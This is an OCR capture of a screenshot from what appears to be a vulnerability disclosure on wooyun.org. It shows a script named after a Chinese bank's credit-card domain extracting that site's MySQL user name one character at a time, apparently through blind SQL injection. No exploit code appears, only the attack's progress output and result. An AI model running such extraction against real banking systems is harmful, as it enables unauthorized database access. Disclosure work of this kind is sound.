 管理员: C:\Windows\system32\cmd.exe
D:\>lkl.creditcard.cmbc.com.cn.py
start to retrive MySQL user:
. . . . . . . . . . . .
[In progress] m
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
. . . .
[In progress] ms
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
[In progress] msl
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
[In progress] mslk
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
[In progress] mslkl
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
. . . . . . . . . . . . . . . . . . . . . . .
[In progress] mslkl@
. . . . . . . . . . . . .
[In progress] mslkl@l
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
.
[In progress] mslkl@lo
. . . . . . . . . . . . . . . . . . . . . . . . . .
[In progress] mslkl@loc
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
[In progress] mslkl@loca
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
. . . . . . . . .
[In progress] mslkl@local
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
[In progress] mslkl@localh
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
. . . . .
[In progress] mslkl@localho
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
. .
[In progress] mslkl@localhos
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
[In progress] mslkl@localhost
. . . . . . . . . . . . . . . . . . .
[Done]MySQL user is mslkl@localhost
D:\>
www.wooyun.org